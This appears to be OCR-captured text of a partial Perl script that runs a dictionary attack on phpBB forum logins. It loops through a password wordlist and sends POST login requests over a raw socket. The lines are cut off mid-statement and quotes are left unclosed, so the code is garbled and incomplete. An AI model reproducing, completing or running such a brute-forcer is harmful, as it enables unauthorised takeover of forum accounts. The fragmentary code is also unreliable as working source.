
#_Dictionary_

sub dictio() {

$nligne++;

$passwordz = $dico[$nligne];

if($passwordz eq ""){&successfailed
print "\n  [~]Trying the password:
&phpbb;}

#_Socket_

sub phpbb(){

while ($OK ne 1){

$data   = "username="."$username".
$length = length $data;

my $send = IO::Socket::INET->new(P
host.";

print $send "POST $postit HTTP/1.1

Host: $host

Content-Type: application/x-www-fo
Content-Length: $length
